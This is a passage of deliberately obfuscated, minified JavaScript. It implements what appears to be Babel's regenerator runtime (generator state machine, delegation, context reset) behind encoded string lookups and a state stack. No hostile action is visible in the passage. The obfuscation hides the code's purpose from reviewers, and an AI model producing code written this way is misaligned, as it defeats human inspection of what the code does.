HtF=IzF?IzF[Dt()[mZ(rm)](X0F,JG)]:{};HtF[Mm()[f3(qz)](nn,ID,JpF,xz,pP,vWF)]=IIF;HtF[AN()[Jv(kp)](dx,Xb,nN)]=HLF;var jIF;return jIF=IzF?(this[Dt()[mZ(HM)](jP,Qr)]=Dt()[mZ(gz)].apply(null,[WC,p7]),this[Dt()[mZ(gz)](WC,p7)]=IzF[AN()[Jv(jt)](MG,kt,Rc)],hXF):this[AN()[Jv(RY)](LP,pRF,VS)](HtF),IS.pop(),jIF;},AN()[Jv(RY)](LP,IP,xz),function LxF(tjF,D8F){IS.push(f5F);if(q1(Dt()[mZ(OQ)](w1,VS),tjF[ZX(typeof Mm()[f3(wX)],fl(Gw()[A2(N3)].apply(null,[nf,FE,N3,V7]),[][[]]))?Mm()[f3(qz)].call(null,nn,vm,x2,Rc,pt,vWF):Mm()[f3(nn)].apply(null,[TnF,JX,Ib,Jx,wV,OEF])]))throw tjF[AN()[Jv(kp)].apply(null,[dx,Ht,QZ([])])];q1(Dt()[mZ(Sb)].call(null,Vl,np),tjF[q1(typeof Mm()[f3(bw)],'undefined')?Mm()[f3(nn)].call(null,Zc,Sw,vr,QZ(hw),Lm,xO):Mm()[f3(qz)](nn,VS,x2,nX,QZ(QZ(hw)),vWF)])||q1(AN()[Jv(ID)](wV,RG,nX),tjF[Mm()[f3(qz)](nn,Ev,x2,QZ([]),kp,vWF)])?this[Dt()[mZ(gz)](B1,p7)]=tjF[AN()[Jv(kp)].apply(null,[dx,Ht,MS])]:q1(Mm()[f3(wX)](jJ,nN,NZ,VS,kX,GS),tjF[q1(typeof Mm()[f3(wV)],'undefined')?Mm()[f3(nn)].call(null,PD,wV,JmF,wY,pt,vr):Mm()[f3(qz)].apply(null,[nn,wX,x2,QZ([]),Dv,vWF])])?(this[AN()[Jv(H3)].call(null,jJ,DT,qz)]=this[AN()[Jv(kp)].apply(null,[dx,Ht,Sb])]=tjF[AN()[Jv(kp)].apply(null,[dx,Ht,hL])],this[q1(typeof Dt()[mZ(qz)],'undefined')?Dt()[mZ(bw)](qc,W8):Dt()[mZ(HM)](An,Qr)]=Mm()[f3(wX)].apply(null,[jJ,Jb,NZ,Vp,gb,GS]),this[q1(typeof Dt()[mZ(Yz)],fl([],[][[]]))?Dt()[mZ(bw)](YwF,SWF):Dt()[mZ(gz)](B1,p7)]=Gw()[A2(gb)](Ev,B1,QZ(QZ({})),pt)):q1(Dt()[mZ(I1)](bm,tn),tjF[Mm()[f3(qz)](nn,Lm,x2,QZ(QZ(hw)),QZ([]),vWF)])&&D8F&&(this[q1(typeof Dt()[mZ(Qv)],fl('',[][[]]))?Dt()[mZ(bw)](gM,gg):Dt()[mZ(gz)](B1,p7)]=D8F);var mcF;return IS.pop(),mcF=hXF,mcF;},AN()[Jv(xx)](wHF,K1F,QZ(QZ(Ex))),function ZGF(nGF){IS.push(d6F);for(var qIF=sG(this[Gw()[A2(Ep)](YkF,F0,wX,Xr)][ZX(typeof AN()[Jv(KV)],'undefined')?AN()[Jv(Ex)](Jx,gm,zt):AN()[Jv(hw)].apply(null,[DS,nX,BZ])],hw);YQ(qIF,Q1[bw]);--qIF){var UDF=this[Gw()[A2(Ep)].call(null,YkF,F0,QZ(QZ({})),xx)][qIF];if(q1(UDF[AN()[Jv(jt)].call(null,MG,tp,Ng)],nGF)){var RIF;return this[AN()[Jv(RY)](LP,FRF,ID)](UDF[Dt()[mZ(rm)].apply(null,[xXF,JG])],UDF[Dt()[mZ(pp)](YN,lD)]),AXF(UDF),IS.pop(),RIF=hXF,RIF;}}IS.pop();},Dt()[mZ(Bp)](Iv,Yz),function fDF(sLF){IS.push(H7);for(var xjF=sG(this[Gw()[A2(Ep)].apply(null,[YkF,mm,QZ({}),QZ({})])][AN()[Jv(Ex)](Jx,nT,TP)],hw);YQ(xjF,Q1[bw]);--xjF){var xGF=this[q1(typeof Gw()[A2(Er)],'undefined')?Gw()[A2(fX)].call(null,Wp,BO,QZ(QZ(hw)),d7):Gw()[A2(Ep)].call(null,YkF,mm,bw,Vp)][xjF];if(q1(xGF[Gw()[A2(kp)](Mr,Vx,QZ(QZ(hw)),RY)],sLF)){var fIF=xGF[Dt()[mZ(rm)].apply(null,[zS,JG])];if(q1(ZX(typeof Dt()[mZ(vm)],'undefined')?Dt()[mZ(OQ)](U1,VS):Dt()[mZ(bw)].apply(null,[O4F,wI]),fIF[Mm()[f3(qz)](nn,Fv,hqF,jJ,Fv,vWF)])){var vPF=fIF[AN()[Jv(kp)](dx,nnF,zg)];AXF(xGF);}var TjF;return IS.pop(),TjF=vPF,TjF;}}throw new (k5[Dt()[mZ(d7)].call(null,KG,n0F)])(ZX(typeof AN()[Jv(I6F)],fl('',[][[]]))?AN()[Jv(WI)].call(null,fJ,V0F,QZ(Ex)):AN()[Jv(hw)](Qf,bw,Lf));},Dt()[mZ(gb)].apply(null,[L4F,Pf]),function ZDF(xtF,G7F,IgF){IS.push(ZEF);this[q1(typeof Gw()[A2(Sw)],'undefined')?Gw()[A2(fX)](DkF,zL,Kw,kX):Gw()[A2(gz)](Lr,dN,HM,QZ(QZ(hw)))]=ED(qR,[AN()[Jv(Y3)](UHF,wL,QZ(QZ(Ex))),V5F(xtF),dp()[UX(zP)](Wb,x7,ML,Rc,DA),G7F,Gw()[A2(pP)](kp,vbF,QZ(hw),KP),IgF]);q1(ZX(typeof Dt()[mZ(Uf)],'undefined')?Dt()[mZ(gz)](Z2F,p7):Dt()[mZ(bw)](Sp,F2),this[q1(typeof Dt()[mZ(Uf)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[mJ,vWF]):Dt()[mZ(HM)].call(null,CJ,Qr)])&&(this[ZX(typeof AN()[Jv(Pf)],fl('',[][[]]))?AN()[Jv(kp)](dx,BqF,qz):AN()[Jv(hw)](MV,vc,l3)]=KvF);var f8F;return IS.pop(),f8F=hXF,f8F;}]);var R7F;return IS.pop(),R7F=ElF,R7F;};var cPF=function(cMF){"@babel/helpers - typeof";IS.push(Bl);cPF=VJ(Dt()[mZ(HZ)](CZ,IN),typeof k5[Gw()[A2(Dr)].call(null,Wg,kN,kX,QZ([]))])&&VJ(Dt()[mZ(Xr)](sv,CM),typeof k5[q1(typeof Gw()[A2(tf)],fl('',[][[]]))?Gw()[A2(fX)](l1F,M0F,QZ(Ex),pt):Gw()[A2(Dr)].apply(null,[Wg,kN,QZ(QZ([])),N3])][AN()[Jv(Y3)](UHF,WBF,Fp)])?function(kMF){return WV.apply(this,[JE,arguments]);}:function(IjF){return WV.apply(this,[Nh,arguments]);};var UcF;return IS.pop(),UcF=cPF(cMF),UcF;};var L9F=function(){"use strict";var AcF=function(kjF,LcF,sGF){return zSF.apply(this,[fR,arguments]);};var bjF=function(pAF,n7F,s7F,fJF){IS.push(P8);var MjF=n7F&&RD(n7F[Gw()[A2(FZ)](lI,LG,zg,ID)],WjF)?n7F:WjF;var vAF=k5[Dt()[mZ(zP)](MEF,UM)][Dt()[mZ(Sw)](vkF,sl)](MjF[Gw()[A2(FZ)](lI,LG,MG,Sb)]);var wDF=new YzF(fJF||[]);IGF(vAF,Gw()[A2(Xr)](RY,Jm,OQ,QZ(QZ(Ex))),ED(qR,[Dt()[mZ(ZJ)](S6F,HM),wxF(pAF,s7F,wDF)]));var tcF;return IS.pop(),tcF=vAF,tcF;};var WjF=function(){};var wIF=function(){};var MbF=function(){};var FgF=function(GtF,lbF){function QLF(OGF,LMF,JLF,xAF){var vDF=WV(wB,[GtF[OGF],GtF,LMF]);IS.push(pz);if(ZX(Dt()[mZ(OQ)](IBF,VS),vDF[Mm()[f3(qz)].apply(null,[nn,zg,XSF,BZ,mV,vWF])])){var SPF=vDF[ZX(typeof AN()[Jv(Lm)],fl('',[][[]]))?AN()[Jv(kp)](dx,qZF,VS):AN()[Jv(hw)].apply(null,[WEF,UV,rm])],wMF=SPF[Dt()[mZ(ZJ)].apply(null,[kQ,HM])];var j8F;return j8F=wMF&&VJ(AN()[Jv(Dr)].apply(null,[gz,pDF,HM]),cPF(wMF))&&zcF.call(wMF,AN()[Jv(Z7)](VM,OgF,Fp))?lbF[AN()[Jv(Ep)](Cp,TEF,Cp)](wMF[ZX(typeof AN()[Jv(kl)],'undefined')?AN()[Jv(Z7)](VM,OgF,mV):AN()[Jv(hw)].apply(null,[l3,xM,QZ([])])])[q1(typeof AN()[Jv(Cp)],fl('',[][[]]))?AN()[Jv(hw)].call(null,CV,SC,rm):AN()[Jv(pp)](IhF,VlF,VQ)](function(NgF){IS.push(WFF);QLF(Dt()[mZ(gz)](UFF,p7),NgF,JLF,xAF);IS.pop();},function(HgF){IS.push(UdF);QLF(Dt()[mZ(OQ)](W5,VS),HgF,JLF,xAF);IS.pop();}):lbF[AN()[Jv(Ep)].call(null,Cp,TEF,QZ(QZ([])))](wMF)[AN()[Jv(pp)](IhF,VlF,Kw)](function(pPF){IS.push(NIF);SPF[Dt()[mZ(ZJ)].call(null,ktF,HM)]=pPF,JLF(SPF);IS.pop();},function(LDF){IS.push(wb);var ILF;return ILF=QLF(Dt()[mZ(OQ)](vv,VS),LDF,JLF,xAF),IS.pop(),ILF;}),IS.pop(),j8F;}xAF(vDF[AN()[Jv(kp)].call(null,dx,qZF,nX)]);IS.pop();}var Q7F;IS.push(bTF);IGF(this,Gw()[A2(Xr)].call(null,RY,g3,MG,H3),ED(qR,[Dt()[mZ(ZJ)].call(null,c2,HM),function DAF(XMF,BDF){var PjF=function(){return new lbF(function(pzF,JtF){QLF(XMF,BDF,pzF,JtF);});};IS.push(Cp);var lAF;return lAF=Q7F=Q7F?Q7F[AN()[Jv(pp)].call(null,IhF,INF,RY)](PjF,PjF):PjF(),IS.pop(),lAF;}]));IS.pop();};var BbF=function(JDF){return zSF.apply(this,[bq,arguments]);};var SxF=function(wPF){return zSF.apply(this,[dd,arguments]);};var YzF=function(DjF){IS.push(cG);this[Gw()[A2(Ep)](YkF,TkF,ww,HM)]=[ED(qR,[Gw()[A2(kp)].apply(null,[Mr,j1,zt,QZ(Ex)]),Gw()[A2(pp)].apply(null,[VM,AWF,QZ(QZ(hw)),KP])])],DjF[q1(typeof Gw()[A2(zg)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[Wr,zL,jJ,QZ(QZ(Ex))]):Gw()[A2(OQ)].apply(null,[QN,zMF,QZ(QZ(Ex)),GS])](BbF,this),this[Gw()[A2(rm)](ML,RO,Jx,Er)](QZ(j9[Gw()[A2(tn)](pt,bsF,QZ(QZ([])),QZ(hw))]()));IS.pop();};var IAF=function(s8F){IS.push(rBF);if(s8F||q1(Gw()[A2(N3)].call(null,nf,f9F,MS,xx),s8F)){var ADF=s8F[ELF];if(ADF){var DxF;return IS.pop(),DxF=ADF.call(s8F),DxF;}if(VJ(ZX(typeof Dt()[mZ(hL)],fl([],[][[]]))?Dt()[mZ(HZ)](xw,IN):Dt()[mZ(bw)](WWF,CC),typeof s8F[Dt()[mZ(gz)].apply(null,[s2,p7])])){var O8F;return IS.pop(),O8F=s8F,O8F;}if(QZ(k5[Dt()[mZ(jt)].call(null,Kt,kp)](s8F[AN()[Jv(Ex)].call(null,Jx,sZ,fX)]))){var hJF=v8(hw),VzF=function z7F(){IS.push(DFF);for(;kD(++hJF,s8F[AN()[Jv(Ex)](Jx,wG,xx)]);)if(zcF.call(s8F,hJF)){var YcF;return z7F[Dt()[mZ(ZJ)](cS,HM)]=s8F[hJF],z7F[Dt()[mZ(Y3)](wb,mP)]=QZ(hw),IS.pop(),YcF=z7F,YcF;}z7F[Dt()[mZ(ZJ)](cS,HM)]=GLF;z7F[Dt()[mZ(Y3)](wb,mP)]=QZ(Ex);var VJF;return IS.pop(),VJF=z7F,VJF;};var v8F;return v8F=VzF[Dt()[mZ(gz)].call(null,s2,p7)]=VzF,IS.pop(),v8F;}}throw new (k5[dp()[UX(Ww)](Jg,hw,qg,qz,Ng)])(fl(cPF(s8F),Gw()[A2(jt)].apply(null,[Yf,lG,QZ([]),nf])));};IS.push(g8F);L9F=function BcF(){return UJF;};var GLF;var UJF={};var CjF=k5[Dt()[mZ(zP)](YA,UM)][Gw()[A2(FZ)].call(null,lI,AYF,KP,QX)];var zcF=CjF[Gw()[A2(VQ)](TP,q5F,wX,Bp)];var IGF=k5[Dt()[mZ(zP)].apply(null,[YA,UM])][AN()[Jv(Sw)](PD,TQ,VQ)]||function(kcF,ZzF,dMF){return WV.apply(this,[MU,arguments]);};var bMF=VJ(Dt()[mZ(HZ)](bA,IN),typeof k5[ZX(typeof Gw()[A2(QN)],fl('',[][[]]))?Gw()[A2(Dr)].apply(null,[Wg,Xn,zG,Ex]):Gw()[A2(fX)].apply(null,[HBF,pbF,Ob,QZ({})])])?k5[Gw()[A2(Dr)](Wg,Xn,QZ(QZ(hw)),d7)]:{};var ELF=bMF[ZX(typeof AN()[Jv(vm)],'undefined')?AN()[Jv(Y3)](UHF,qI,WI):AN()[Jv(hw)].apply(null,[k8,cXF,QZ(QZ(hw))])]||AN()[Jv(HM)].apply(null,[vQ,xS,jt]);var C8F=bMF[AN()[Jv(pP)](g0F,sY,ZJ)]||(ZX(typeof Dt()[mZ(Lr)],'undefined')?Dt()[mZ(pt)](St,Fv):Dt()[mZ(bw)].call(null,nO,mf));var EfF=bMF[Mm()[f3(Ex)].call(null,VS,JX,gg,Xr,gz,l1F)]||dp()[UX(N3)](Up,Jx,LEF,fX,VS);try{var XjF=IS.length;var GxF=QZ(QZ(ZE));AcF({},Gw()[A2(N3)].call(null,nf,v1F,Kw,Lm));}catch(cIF){IS.splice(sG(XjF,hw),Infinity,g8F);AcF=function(OLF,XtF,MgF){return WV.apply(this,[qR,arguments]);};}UJF[Gw()[A2(pt)].apply(null,[IN,I3,GS,Bp])]=bjF;var fjF=q1(typeof Gw()[A2(jJ)],fl([],[][[]]))?Gw()[A2(fX)].call(null,nSF,JP,QZ({}),ZD):Gw()[A2(I1)](nD,AhF,Lp,Sb);var vgF=ZX(typeof dp()[UX(hP)],'undefined')?dp()[UX(fX)].apply(null,[WL,N3,pWF,zP,vm]):dp()[UX(hw)].apply(null,[RpF,Lm,j1,DS,l3]);var PgF=Mm()[f3(zP)].apply(null,[qz,gb,AmF,Lp,VS,wqF]);var hMF=Dt()[mZ(Nn)](mz,OkF);var xDF={};var RxF={};AcF(RxF,ELF,function(){return WV.apply(this,[p0,arguments]);});var JxF=k5[Dt()[mZ(zP)](YA,UM)][L3()[Rm(xz)](WEF,zP,sL,DA)];var X7F=JxF&&JxF(JxF(IAF([])));X7F&&ZX(X7F,CjF)&&zcF.call(X7F,ELF)&&(RxF=X7F);var LgF=MbF[Gw()[A2(FZ)](lI,AYF,ID,zP)]=WjF[Gw()[A2(FZ)](lI,AYF,QZ([]),QZ(QZ({})))]=k5[Dt()[mZ(zP)].call(null,YA,UM)][Dt()[mZ(Sw)](thF,sl)](RxF);function VAF(cxF){IS.push(HBF);[Dt()[mZ(gz)](vD,p7),Dt()[mZ(OQ)].call(null,W1,VS),Mm()[f3(wX)](jJ,vQ,EYF,ZD,QZ(QZ({})),GS)][Gw()[A2(OQ)].apply(null,[QN,zv,Y3,l3])](function(U8F){AcF(cxF,U8F,function(pGF){var UbF;IS.push(FZ);return UbF=this[Gw()[A2(Xr)].call(null,RY,QV,Y3,HZ)](U8F,pGF),IS.pop(),UbF;});});IS.pop();}function wxF(QJF,KgF,EbF){var kQF=fjF;return function(XxF,lGF){IS.push(X0F);if(q1(kQF,PgF))throw new (k5[Dt()[mZ(d7)].apply(null,[LS,n0F])])(Gw()[A2(Nn)].call(null,mx,ZG,QZ({}),GS));if(q1(kQF,hMF)){if(q1(q1(typeof Dt()[mZ(cI)],fl('',[][[]]))?Dt()[mZ(bw)](HBF,nHF):Dt()[mZ(OQ)](hT,VS),XxF))throw lGF;var WfF;return WfF=ED(qR,[Dt()[mZ(ZJ)].apply(null,[wS,HM]),GLF,Dt()[mZ(Y3)](AFF,mP),QZ(Ex)]),IS.pop(),WfF;}for(EbF[Dt()[mZ(HM)].call(null,TT,Qr)]=XxF,EbF[AN()[Jv(kp)](dx,kT,ID)]=lGF;;){var JbF=EbF[q1(typeof Gw()[A2(Rn)],fl([],[][[]]))?Gw()[A2(fX)].call(null,RY,VHF,Lr,VS):Gw()[A2(gz)](Lr,vn,nN,bw)];if(JbF){var ngF=NMF(JbF,EbF);if(ngF){if(q1(ngF,xDF))continue;var pxF;return IS.pop(),pxF=ngF,pxF;}}if(q1(Dt()[mZ(gz)].apply(null,[S2,p7]),EbF[q1(typeof Dt()[mZ(xf)],'undefined')?Dt()[mZ(bw)].call(null,wwF,nf):Dt()[mZ(HM)](TT,Qr)]))EbF[Dt()[mZ(pP)].call(null,jZ,H3)]=EbF[ZX(typeof Gw()[A2(ll)],fl('',[][[]]))?Gw()[A2(Y3)].call(null,Qj,gX,wV,w7):Gw()[A2(fX)].apply(null,[Kx,QX,RY,zt])]=EbF[ZX(typeof AN()[Jv(nN)],'undefined')?AN()[Jv(kp)].call(null,dx,kT,pt):AN()[Jv(hw)].apply(null,[pNF,pC,QZ([])])];else if(q1(Dt()[mZ(OQ)](hT,VS),EbF[ZX(typeof Dt()[mZ(nX)],fl([],[][[]]))?Dt()[mZ(HM)](TT,Qr):Dt()[mZ(bw)].apply(null,[vWF,rWF])])){if(q1(kQF,fjF))throw kQF=hMF,EbF[AN()[Jv(kp)].apply(null,[dx,kT,Kw])];EbF[Dt()[mZ(kp)].call(null,vw,Uf)](EbF[AN()[Jv(kp)](dx,kT,YL)]);}else q1(Mm()[f3(wX)](jJ,VS,g2,pP,zG,GS),EbF[ZX(typeof Dt()[mZ(EI)],fl('',[][[]]))?Dt()[mZ(HM)](TT,Qr):Dt()[mZ(bw)](tt,SWF)])&&EbF[Dt()[mZ(Z7)].apply(null,[v3,pz])](Mm()[f3(wX)](jJ,Sw,g2,wX,QZ(QZ([])),GS),EbF[AN()[Jv(kp)](dx,kT,Fv)]);kQF=PgF;var wJF=WV(wB,[QJF,KgF,EbF]);if(q1(q1(typeof Dt()[mZ(vC)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[VkF,cXF]):Dt()[mZ(I1)].call(null,RN,tn),wJF[Mm()[f3(qz)](nn,ww,fp,Ww,Er,vWF)])){if(kQF=EbF[Dt()[mZ(Y3)].call(null,AFF,mP)]?hMF:vgF,q1(wJF[AN()[Jv(kp)](dx,kT,QZ(QZ(Ex)))],xDF))continue;var IJF;return IJF=ED(qR,[ZX(typeof Dt()[mZ(RY)],fl([],[][[]]))?Dt()[mZ(ZJ)](wS,HM):Dt()[mZ(bw)].call(null,Sb,S1F),wJF[AN()[Jv(kp)].call(null,dx,kT,QZ(Ex))],Dt()[mZ(Y3)](AFF,mP),EbF[Dt()[mZ(Y3)].apply(null,[AFF,mP])]]),IS.pop(),IJF;}q1(Dt()[mZ(OQ)](hT,VS),wJF[Mm()[f3(qz)](nn,Lm,fp,kp,gb,vWF)])&&(kQF=hMF,EbF[Dt()[mZ(HM)](TT,Qr)]=Dt()[mZ(OQ)](hT,VS),EbF[ZX(typeof AN()[Jv(rJ)],'undefined')?AN()[Jv(kp)].apply(null,[dx,kT,Y1]):AN()[Jv(hw)](XqF,MZF,mV)]=wJF[AN()[Jv(kp)](dx,kT,fX)]);}IS.pop();};}function NMF(YQF,NAF){IS.push(bx);var ZxF=NAF[Dt()[mZ(HM)](VQF,Qr)];var fcF=YQF[AN()[Jv(Y3)].call(null,UHF,FI,Ng)][ZxF];if(q1(fcF,GLF)){var PJF;return NAF[Gw()[A2(gz)].call(null,Lr,Pp,QZ([]),sl)]=null,q1(Dt()[mZ(OQ)].apply(null,[SG,VS]),ZxF)&&YQF[AN()[Jv(Y3)](UHF,FI,Ww)][Mm()[f3(wX)].apply(null,[jJ,l3,AmF,tn,MG,GS])]&&(NAF[Dt()[mZ(HM)](VQF,Qr)]=Mm()[f3(wX)](jJ,Ev,AmF,QZ(QZ({})),VS,GS),NAF[AN()[Jv(kp)](dx,SP,hP)]=GLF,NMF(YQF,NAF),q1(Dt()[mZ(OQ)].call(null,SG,VS),NAF[q1(typeof Dt()[mZ(tn)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,dJ,Qv):Dt()[mZ(HM)](VQF,Qr)]))||ZX(Mm()[f3(wX)].call(null,jJ,zg,AmF,QZ(QZ({})),Fv,GS),ZxF)&&(NAF[Dt()[mZ(HM)].apply(null,[VQF,Qr])]=Dt()[mZ(OQ)].apply(null,[SG,VS]),NAF[AN()[Jv(kp)](dx,SP,YL)]=new (k5[dp()[UX(Ww)](hJ,Lm,qg,qz,JX)])(fl(fl(q1(typeof AN()[Jv(DA)],fl([],[][[]]))?AN()[Jv(hw)](BHF,HEF,rm):AN()[Jv(rm)](g4F,m5F,VQ),ZxF),Gw()[A2(HM)](X7,w2,Vp,vQ)))),IS.pop(),PJF=xDF,PJF;}var nbF=WV(wB,[fcF,YQF[AN()[Jv(Y3)](UHF,FI,QZ(QZ(hw)))],NAF[AN()[Jv(kp)](dx,SP,HM)]]);if(q1(Dt()[mZ(OQ)](SG,VS),nbF[ZX(typeof Mm()[f3(wX)],'undefined')?Mm()[f3(qz)].apply(null,[nn,Ex,WEF,l3,QZ(QZ(hw)),vWF]):Mm()[f3(nn)](j3F,vQ,bgF,Er,QZ({}),GBF)])){var rzF;return NAF[Dt()[mZ(HM)](VQF,Qr)]=Dt()[mZ(OQ)](SG,VS),NAF[AN()[Jv(kp)].apply(null,[dx,SP,Uf])]=nbF[AN()[Jv(kp)](dx,SP,Z7)],NAF[Gw()[A2(gz)](Lr,Pp,tn,tn)]=null,IS.pop(),rzF=xDF,rzF;}var PAF=nbF[AN()[Jv(kp)](dx,SP,QZ(QZ(Ex)))];var cgF;return cgF=PAF?PAF[Dt()[mZ(Y3)](SUF,mP)]?(NAF[YQF[dp()[UX(zP)](AmF,xx,ML,Rc,rm)]]=PAF[Dt()[mZ(ZJ)](n6F,HM)],NAF[Dt()[mZ(gz)](rpF,p7)]=YQF[Gw()[A2(pP)].call(null,kp,z3,QZ(QZ(hw)),TP)],ZX(Mm()[f3(wX)](jJ,mV,AmF,VQ,Sb,GS),NAF[Dt()[mZ(HM)](VQF,Qr)])&&(NAF[Dt()[mZ(HM)](VQF,Qr)]=Dt()[mZ(gz)].apply(null,[rpF,p7]),NAF[AN()[Jv(kp)].call(null,dx,SP,N3)]=GLF),NAF[Gw()[A2(gz)](Lr,Pp,QZ([]),Ev)]=null,xDF):PAF:(NAF[q1(typeof Dt()[mZ(hL)],'undefined')?Dt()[mZ(bw)](N3,Gf):Dt()[mZ(HM)](VQF,Qr)]=ZX(typeof Dt()[mZ(zt)],fl('',[][[]]))?Dt()[mZ(OQ)](SG,VS):Dt()[mZ(bw)].call(null,BHF,KwF),NAF[AN()[Jv(kp)](dx,SP,Vp)]=new (k5[dp()[UX(Ww)].call(null,hJ,Ep,qg,qz,wY)])(q1(typeof Dt()[mZ(HM)],'undefined')?Dt()[mZ(bw)].apply(null,[HV,FRF]):Dt()[mZ(Ep)](lQ,Xl)),NAF[Gw()[A2(gz)](Lr,Pp,QX,QZ({}))]=null,xDF),IS.pop(),cgF;}wIF[Gw()[A2(FZ)].call(null,lI,AYF,zt,d7)]=MbF;IGF(LgF,Gw()[A2(jJ)](Dv,PO,Lr,ZD),ED(qR,[Dt()[mZ(ZJ)](qg,HM),MbF,Dt()[mZ(Fp)](ZQ,tf),QZ(Ex)]));IGF(MbF,ZX(typeof Gw()[A2(VL)],fl('',[][[]]))?Gw()[A2(jJ)].call(null,Dv,PO,QZ(QZ(hw)),BZ):Gw()[A2(fX)].call(null,UHF,NQ,HZ,nf),ED(qR,[Dt()[mZ(ZJ)].apply(null,[qg,HM]),wIF,Dt()[mZ(Fp)](ZQ,tf),QZ(Ex)]));wIF[dp()[UX(wX)].call(null,BwF,zG,Ex,VS,l3)]=AcF(MbF,EfF,dp()[UX(ZJ)](hJ,wX,OD,Sw,GS));UJF[AN()[Jv(vQ)](pFF,pG,MS)]=function(GIF){IS.push(SP);var E7F=VJ(Dt()[mZ(HZ)](Fl,IN),typeof GIF)&&GIF[Gw()[A2(jJ)](Dv,gY,Nn,Lr)];var sPF;return sPF=QZ(QZ(E7F))&&(q1(E7F,wIF)||q1(q1(typeof dp()[UX(Lf)],'undefined')?dp()[UX(hw)](EFF,qz,wRF,tWF,QZ(QZ(Ex))):dp()[UX(ZJ)](UUF,xz,OD,Sw,Cp),E7F[dp()[UX(wX)](Wj,gz,Ex,VS,QZ(Ex))]||E7F[ZX(typeof Gw()[A2(zt)],fl('',[][[]]))?Gw()[A2(MS)](rI,hnF,QZ({}),nX):Gw()[A2(fX)](G2,fXF,GS,Ob)])),IS.pop(),sPF;};UJF[Gw()[A2(vQ)].call(null,cI,wJ,QZ({}),HZ)]=function(qPF){IS.push(FkF);k5[Dt()[mZ(zP)](sp,UM)][AN()[Jv(zg)](NQ,gA,WI)]?k5[Dt()[mZ(zP)].call(null,sp,UM)][AN()[Jv(zg)].call(null,NQ,gA,WI)](qPF,MbF):(qPF[L3()[Rm(qz)](wT,qz,l3,GS)]=MbF,AcF(qPF,EfF,dp()[UX(ZJ)](qhF,Ww,OD,Sw,gp)));qPF[Gw()[A2(FZ)](lI,Lt,QZ([]),zt)]=k5[Dt()[mZ(zP)](sp,UM)][q1(typeof Dt()[mZ(VS)],fl([],[][[]]))?Dt()[mZ(bw)](nL,MzF):Dt()[mZ(Sw)](hT,sl)](LgF);var M8F;return IS.pop(),M8F=qPF,M8F;};UJF[dp()[UX(Sw)].apply(null,[bgF,nf,Dx,FZ,xx])]=function(p7F){return WV.apply(this,[m4,arguments]);};VAF(FgF[Gw()[A2(FZ)].apply(null,[lI,AYF,Sw,Pf])]);AcF(FgF[Gw()[A2(FZ)].apply(null,[lI,AYF,mV,Ep])],C8F,function(){return WV.apply(this,[Uq,arguments]);});UJF[q1(typeof Gw()[A2(zG)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[wZF,RGF,vm,gz]):Gw()[A2(zg)](lx,AWF,Lf,QZ(QZ([])))]=FgF;UJF[Dt()[mZ(zg)](s2,zP)]=function(ZcF,K8F,MtF,rGF,I7F){IS.push(Pf);q1(DO(Ex),I7F)&&(I7F=k5[AN()[Jv(JZ)].call(null,O8,g8F,jJ)]);var S8F=new FgF(bjF(ZcF,K8F,MtF,rGF),I7F);var TzF;return TzF=UJF[AN()[Jv(vQ)](pFF,nsF,QZ(hw))](K8F)?S8F:S8F[q1(typeof Dt()[mZ(IhF)],'undefined')?Dt()[mZ(bw)](r8,ChF):Dt()[mZ(gz)](HJF,p7)]()[AN()[Jv(pp)](IhF,W4F,V7)](function(CGF){var pcF;IS.push(jJ);return pcF=CGF[Dt()[mZ(Y3)](HZ,mP)]?CGF[Dt()[mZ(ZJ)].call(null,px,HM)]:S8F[Dt()[mZ(gz)].call(null,k3F,p7)](),IS.pop(),pcF;}),IS.pop(),TzF;};VAF(LgF);AcF(LgF,EfF,Gw()[A2(JZ)](bw,OHF,I1,Z7));AcF(LgF,ELF,function(){return WV.apply(this,[q6,arguments]);});AcF(LgF,ZX(typeof Dt()[mZ(I1)],fl('',[][[]]))?Dt()[mZ(JZ)](FRF,pp):Dt()[mZ(bw)](Hp,QX),function(){return WV.apply(this,[mk,arguments]);});UJF[Gw()[A2(Bp)](LHF,q5F,Qv,bw)]=function(EjF){return WV.apply(this,[Z4,arguments]);};UJF[AN()[Jv(Bp)].call(null,zg,G0F,ID)]=IAF;YzF[Gw()[A2(FZ)].call(null,lI,AYF,jt,TP)]=ED(qR,[Gw()[A2(jJ)](Dv,PO,d7,JZ),YzF,Gw()[A2(rm)].apply(null,[ML,X1,hw,QZ([])]),function h7F(WDF){IS.push(rg);if(this[AN()[Jv(gb)](XY,fwF,Ob)]=Ex,this[Dt()[mZ(gz)](lX,p7)]=Ex,this[Dt()[mZ(pP)](qj,H3)]=this[Gw()[A2(Y3)](Qj,Ml,Lm,gb)]=GLF,this[Dt()[mZ(Y3)](kkF,mP)]=QZ(hw),this[ZX(typeof Gw()[A2(w7)],'undefined')?Gw()[A2(gz)].call(null,Lr,R1,MG,Y3):Gw()[A2(fX)](sD,MBF,mV,QZ({}))]=null,this[Dt()[mZ(HM)].apply(null,[U1F,Qr])]=q1(typeof Dt()[mZ(dJ)],fl([],[][[]]))?Dt()[mZ(bw)](pRF,Nn):Dt()[mZ(gz)](lX,p7),this[AN()[Jv(kp)](dx,jUF,ZD)]=GLF,this[Gw()[A2(Ep)].call(null,YkF,cn,wX,pp)][q1(typeof Gw()[A2(P7)],'undefined')?Gw()[A2(fX)](xpF,Oj,ID,bw):Gw()[A2(OQ)].apply(null,[QN,QS,zP,RY])](SxF),QZ(WDF))for(var QcF in this)q1(Gw()[A2(Jb)].apply(null,[MG,Iv,wY,nn]),QcF[AN()[Jv(xz)](N3,Sz,tn)](Ex))&&zcF.call(this,QcF)&&QZ(k5[Dt()[mZ(jt)].call(null,jd,kp)](IwF(QcF[AN()[Jv(HV)](f0F,GdF,vm)](hw))))&&(this[QcF]=GLF);IS.pop();},q1(typeof AN()[Jv(DS)],'undefined')?AN()[Jv(hw)](Ff,MG,GS):AN()[Jv(vm)].call(null,VL,rx,QX),function(){return WV.apply(this,[U5,arguments]);},Dt()[mZ(kp)].call(null,xA,Uf),function FxF(pjF){IS.push(d1);if(this[Dt()[mZ(Y3)].call(null,rQ,mP)])throw pjF;var cQF=this;function 